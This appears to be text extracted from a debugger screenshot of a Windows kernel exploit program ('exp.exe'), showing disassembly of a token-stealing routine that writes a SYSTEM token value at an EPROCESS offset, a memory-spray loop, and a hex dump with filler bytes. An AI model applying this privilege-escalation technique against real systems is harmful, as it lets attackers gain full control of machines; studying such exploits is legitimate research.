 00007FF75C191876 48:8B05 7B950000 mov rax,qword ptr ds:[<unsigned __int64 System_token_value>]
00007FF75C19187D 48:8B1D 4C950000 mov rbx,qword ptr ds:[<unsigned __int64 g_EProcessAddress>]
00007FF75C191884 48:81C3 B0040000 add rbx,4B0
00007FF75C19188B 48:8901 mov qword ptr ds:[rcx],rax
RIP 00007FF75C19188E 48:8BD3 mov rdx,rbx
00007FF75C191891 48:8B0D 78950000 mov rcx,qword ptr ds:[<unsigned __int64 dest3>]
00007FF75C191898 48:8B05 99940000 mov rax,qword ptr ds:[<unsigned __int64 next_token>]
00007FF75C19189F 48:8901 mov qword ptr ds:[rcx],rax
00007FF75C1918A2 48:8D0D 7F4D0000 lea rcx,qword ptr ds:[<"ADDRESS of MY PROCESSS TOKEN -8"...>]
00007FF75C1918A9 E8 D2F7FFFF call <exp.printf>
00007FF75C1918AE B8 08000000 mov eax,8
00007FF75C1918B3 48:8998 00000100 mov qword ptr ds:[rax+10000],rbx
00007FF75C1918BA 48:83C0 10 add rax,10
00007FF75C1918BE 48:3D 00000001 cmp rax,1000000
qword ptr ds:[rcx]=[00000000FFFFFFFF]=FFFFBC0B1E6616F3
rax=FFFFBC0B1E6616F3
.text:00007FF75C19188B exp.exe:$188B #C8B
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00000000FFFFFFFF F3 16 66 1E 0B BC FF FF 5A 00 41 41 41 41 41 41 ó.f..¼ÿÿZ.AAAAAA
000000010000000F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000001F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000002F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000003F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000004F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000005F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000006F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000007F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000008F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000009F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001000000AF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001000000BF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001000000CF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001000000DF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001000000EF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001000000FF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000010F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000011F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000010000012F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................